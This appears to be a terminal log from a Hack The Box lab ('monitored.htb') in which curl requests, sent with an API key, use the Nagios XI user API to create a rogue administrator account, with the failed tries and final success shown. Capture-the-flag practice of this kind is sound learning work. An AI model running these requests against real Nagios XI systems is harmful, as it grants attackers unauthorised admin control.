 └─$ curl -k -X POST 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1' -d "user_id=3&username=badadmin&email=badadmin@localhost&name=badadmin&pas
sword=badadmin&auth_level=administrator"
{
    "error": "Could not create user. Missing required fields.",
    "messages": {
        "auth_level": "Must be either user or admin."
    }
}
┌──(kali㉿kali)-[~/Monitored-Data]
└─$ curl -k -X POST 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1' -d "user_id=3&username=badadmin&email=badadmin@localhost&name=badadmin&pas
sword=badadmin&auth_level=admin"
{
    "error": "A user with the username provided already exists."
}
┌──(kali㉿kali)-[~/Monitored-Data]
└─$ curl -k -X POST 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1' -d "user_id=7&username=nvm&email=nvm@localhost&name=nvm&password=badadmin&
auth_level=admin"
{
    "success": "User account nvm was added successfully!",
    "user_id": 7
}
┌──(kali㉿kali)-[~/Monitored-Data]